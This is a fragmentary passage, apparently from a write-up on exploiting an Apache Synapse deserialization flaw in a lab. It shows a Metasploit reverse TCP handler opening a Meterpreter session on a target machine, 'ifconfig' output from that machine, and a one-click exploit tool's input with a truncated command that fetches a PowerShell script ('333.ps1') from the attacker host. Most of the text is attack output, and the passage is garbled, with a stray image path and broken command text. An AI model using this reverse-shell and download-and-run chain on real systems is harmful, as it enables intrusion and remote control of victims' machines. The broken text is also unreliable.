 msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.127.130:3344
[*] Sending stage (205379 bytes) to 192.168.127.137
[*] Meterpreter session 3 opened (192.168.127.130:3344 -> 192.168.127.137:49194)
at 2017-12-18 16:03:29 +0800
meterpreter > ifconfig
333.ps1
Interface  1
============
Name         : Software Loopback Interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:1f:5e:31
Apache Synapse反序列化漏洞一键...
Host( IP:PORT ) 192.168.127.137:1099
Command //192.168.127.130/333.ps1');xx.ps1"
验证